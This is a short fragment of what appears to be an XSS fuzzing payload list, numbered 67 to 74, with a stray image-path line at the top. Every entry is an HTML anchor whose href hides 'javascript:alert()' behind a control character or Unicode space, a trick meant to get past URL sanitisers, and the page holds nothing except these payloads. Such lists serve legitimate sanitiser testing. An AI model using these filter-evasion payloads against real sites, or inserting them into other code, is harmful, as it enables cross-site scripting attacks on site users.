 • <a href="\x11javascript:javascript:alert(67)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x88javascript:javascript:alert(68)
" id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x89javascript:javascript:alert(69)
" id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x80javascript:javascript:alert(70)
" id="fuzzelement1">test</a>
• <a href="\x17javascript:javascript:alert(71)"
id="fuzzelement1">test</a>
• <a href="\x03javascript:javascript:alert(72)"
id="fuzzelement1">test</a>
• <a href="\x0Ejavascript:javascript:alert(73)"
id="fuzzelement1">test</a>
• <a href="\x1Ajavascript:javascript:alert(74)"
id="fuzzelement1">test</a>